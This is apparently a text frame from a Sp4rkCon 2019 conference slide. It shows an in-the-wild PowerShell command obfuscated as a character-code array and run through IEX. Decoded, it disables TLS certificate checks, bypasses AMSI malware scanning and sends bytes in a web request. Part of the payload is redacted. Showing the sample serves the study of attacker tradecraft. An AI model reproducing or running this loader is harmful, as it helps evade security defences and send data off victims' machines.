 Sp4rkCon 2019
$itwExampleArr[3].CommandLine
IEX ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101 ,
114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 , 105 ,102 ,105 ,99 , 97
,116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 , 97
,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40 ,39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77, 97
,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39 ,111,
109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 ,39 , 43 ,39,115, 105 ,85 ,116 , 39, 43,
39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116 ,70 , 105 , 101,108 ,100 , 40 , 39 ,97
, 109 ,39,43 , 39, 115, 105, 73,110,105 ,39 ,43, 39 ,116,70 , 97 ,105 , 108 ,101,100
,39, 44 ,32 , 39,78,111,110, 80 , <REDACTED> , 98 ,121,116 , 101 ,115, 44,32,48
,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41 ,10,36,114, 101,
113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111 , 115 ,101, 40 ,41
, 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 , 101,116,82,101,115, 112, 111
,110 ,115, 101,40,41)) )
Walmart